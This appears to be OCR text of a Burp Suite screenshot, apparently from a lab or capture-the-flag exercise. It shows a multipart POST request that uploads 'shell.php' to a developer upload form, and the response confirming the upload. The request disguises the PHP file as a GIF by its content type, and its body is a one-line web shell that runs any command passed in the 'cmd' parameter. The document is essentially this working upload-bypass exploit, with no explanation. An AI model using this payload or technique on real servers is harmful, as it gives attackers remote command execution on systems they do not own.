 Send
Cancel
Burp AI
Request
Pretty
Raw
Hex
\n
1 POST /dev/index.php HTTP/1.1
2 Host: ip:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:155.0) Gecko/20100101
Firefox/155.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip:8080/dev/
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3c648bcf93c02a9cb5108474e644b162
9 Content-Length: 376
10 Origin: http://ip:8080
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; _csrf=4-KzAGd3PC4gdAU7Apr0jSWa; express.sid=
s%3AuBQX4F2TRgbcNR5qbaw2QcgV3uy2VGAZ.0JlTlETX%2FDleO73bBZEMp9ZCtK6Zznaljde9X
K%2FCUek
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary3c648bcf93c02a9cb5108474e644b162
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------geckoformboundary3c648bcf93c02a9cb5108474e644b162
21 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
22 Content-Type: image/gif
23
24 <?php system($_REQUEST['cmd']); ?>
25
26 ------geckoformboundary3c648bcf93c02a9cb5108474e644b162--
27
Response
Pretty
Raw
Hex
Render
\n
Developer Area: Proceed with Caution
</h3>
33 <b>
Description
</b>
34 <p>
-As of now, we are only accepting GIF files.
</p>
35 <div class="card  teal lighten-1">
36 <div class="card-content white-text">
37 <span class="card-title">
</span>
38 <form enctype="multipart/form-data" action="
index.php" method="POST">
39 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
40 <input name="uploadedfile" type="file" />
41 <input type="submit" value="Upload File"
/>
42 </form>
43
44 </div>
45 <div class="card-action">
46 File is valid, and was successfully uploaded.
47 <a href="uploads/shell.php">
Uploaded
</a>
</div>
48 </div>
49
50 </div>